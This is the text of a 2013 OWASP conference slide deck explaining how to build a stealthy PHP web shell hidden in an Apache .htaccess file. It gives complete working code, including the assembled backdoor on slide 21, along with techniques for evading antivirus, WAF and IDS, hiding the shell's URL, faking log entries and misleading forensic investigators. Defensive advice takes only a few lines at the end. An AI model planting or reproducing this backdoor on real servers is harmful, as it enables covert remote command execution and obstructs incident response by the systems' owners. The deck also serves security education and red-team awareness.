Slide 1






Hiding Apache Backdoors
OWASP Melbourne – 03 May 2013
Eldar Marcussen

Slide 2
Agenda
This is the story of how I wrote a PHP stealth backdoor.

Slide 3
About me
Penetration tester
Dad
Written some open source security tools

Slide 4
Proposal
Stealth backdoors have legitimate uses
Notes:
While I mostly wrote the stealth shell to prove a theory I had, there are legitimate use cases for stealth attacks.
Red team exercises for example.

Slide 5
Stealth objective
No bad function calls
Hidden file
Hidden payload
Avoid WAF/IDS
Hidden url
Limited forensic evidence
Notes:
These are the goals I set in order for the shell to be “stealth”

Slide 6
Objective: No bad function calls
No eval
No passthru
No exec
No system
No ``
No base64_decode
etc
Notes:
The shell should not contain any bad function calls such as eval, passthru, exec, system, `` or similar operators.
This is to avoid detection from scanners such as anti virus or static analysis tools.

Slide 7

Objective: Hidden file
Hide backdoor on the filesystem
Notes:
Aim is to prevent discovery by users of the system by appearing in a file list.

Slide 8

Objective: Hidden payload
Keep the payload out of the logs
Notes:
In order to keep the payload out of the url we'll provide it outside of the request URI and request body.
A cookie is a common place to store the payload, but I decided to use a non cookie header.
Just to be safe, in case someone decides to log cookies.

Slide 9
Objective: Avoid WAF/IDS
Ensure WAF/IDS cannot inspect the payload
Notes:
By applying common encoding we can ensure that plaintext rules don't match our payload and make parsing the request expensive enough to ensure that realtime decoding isn't feasible.
For the extra paranoid, encoding in combination with basic obfuscation will stop detection by IDS which can offload the offline decoding to an agent. I chose plain base64_encoding, and padded it with some bytes to make automated parsing fail.

Slide 10
Objective: Hidden url
Keep the location of the backdoor hidden
Notes:
Luckily the htaccess file also offers us an option to hide the url of our web shell using mod_rewrite.
This allows us to invoke the shell through a different url.

Slide 11
Objective: Limited forensic evidence
Hide the backdoor access from the web server logs

Slide 12
Agenda
Writing the backdoor

Slide 13
Stealth implementation
No bad function calls
Hidden file
Hidden payload
Avoid WAF/IDS
Hidden url
Limited forensic evidence

Slide 14
Implementing: No bad function calls
$e = str_replace('y','e','yxyc');
$e($cmd)
call exec on $cmd.
Other tricks work too: $e = “ex” . “ec”;
Notes:
The shell should not contain any bad function calls such as eval, passthru, exec, system, `` or similar operators.
This is to avoid detection from scanners such as anti virus or static analysis tools.

Slide 15
Implementing: Hidden file
Use the operating system features to hide file
dotFile (*nix)
Attrib (win*)
.Treat htaccess file as php
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php .htaccess
Notes:
Aim is to prevent discovery by users of the system by appearing in a file list.

Slide 16
Implementing: Hidden payload
Hide the payload in unusual header
GET /favicon.ico HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: localhost
User-Agent: lwp-request/5.834 libwww-perl/5.834
X-ETag: secret data
Notes:
In order to keep the payload out of the url we'll provide it outside of the request URI and request body.
A cookie is a common place to store the payload, but I decided to use a non cookie header.
Just to be safe, in case someone decides to log cookies.

Slide 17
Implementing: Avoid WAF/IDS
Use base64?
root@bt:~# echo ‘uname –a’ | base64
dW5hbWUgLWEK
root@bt:~# echo dW5hbWUgLWEK | base64 -d
uname -a
root@bt:~# echo AAdW5hbWUgLWEK | base64 -d
V��R�base64: invalid input
Notes:
Use base64, but pad it to break automatic decoding attempts.
Caveat: regex based matching will still match the string behind AA.
Use a leading space at the start of your command to generate unmatched base64 strings

Slide 18
Implementing: Hidden url
Use Mod_Rewrite to redirect supposed url to the .htaccess
RewriteEngine on RewriteCond %{HTTP:X-ETAG} !^$ RewriteRule .* .htaccess [L]
This allows us to make requests to existing files, and get the shell if the X-ETAG header is set.
Notes:
Luckily the htaccess file also offers us an option to hide the url of our web shell using mod_rewrite.
This allows us to invoke the shell through a different url.

Slide 19
Implementing: Limited forensic evidence
Varied response size indicates that the requests to favicon.ico didn’t serve a file

Slide 20
Implementing: Limited forensic evidence
Use output buffering so we can fudge content length in logs
php_value output_buffering 1
<?php
ob_clean();
print str_repeat("A", 9326);
ob_flush();
exit();
?>

Slide 21
Bringing it all together
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php .htaccess
php_value output_buffering 1
RewriteEngine on
RewriteCond %{HTTP:X-ETAG} !^$
RewriteRule .* .htaccess [L]
# SHELL <?php ob_clean(); $b= "base64"."_decode"; $e = str_replace('y','e','yxyc'); $e($b(substr($_SERVER['HTTP_X_ETAG'],2))." 2>&1", $o); header("X-ETAG: AA".base64_encode(implode("\r\n ", $o))); print str_repeat("A", 9326); ob_flush(); exit(); ?>

Slide 22

Implementing: Accessing the shell
Unfortunately the WAF/IDS bypass makes it somewhat unfriendly to use with traditional HTTP clients, so I wrote a perl based client.

Slide 23

DEMO

Slide 24
Parting notes
Large response bodies can cause the header to exceed the maximum size defined when compiling Apache (default 8190), the best way to get around this is to store the command output in the session and return it one chunk at a time.
Divert the investigator by presenting a likely scenario, if there is an existing file, such as a picture. Hotlink the image from a public forum and use the forum url as referrer value and use a known aggressive crawler as the user agent.
Systems that log response length as headers and response body will show varying content length for the shell requests, this is not the default apache behaviour and requires additional modules to be enabled.

Slide 25
Summary
Backdoors are easy to write and hide
This is just a small sample of what is possible
Rewrite shell frequently to avoid signature based detection
Defending against backdoors isn’t too hard
AllowOverride None
Custom .htaccess filename
PHP hardening
LogFormat %0
Code available from my htshells project
http://github.com/wireghoul/htshells

Slide 26

Summary

Slide 27
Contact details
BAE Systems Detica Suite 1, 50 Geils Court Deakin ACT 2600 Australia
Tel: +61 1300 027 001 Fax: +61 2 6260 8828
Email: australia@baesystemsdetica.com
Web: www.baesystemsdetica.com.au
Copyright
© Stratsec.net Pty Ltd (2012). All Rights reserved.
BAE Systems and DETICA are trade marks of BAE Systems plc.
Other company names, trade marks or products referenced herein are the property of their respective owners and are used only to describe such companies, trade marks or products.
Stratsec.net Pty Limited, trading as ‘BAE Systems Detica’, is registered in Australia under ACN 111 187 270 and has its registered office at 50 Geils Court, Deakin ACT 2600.

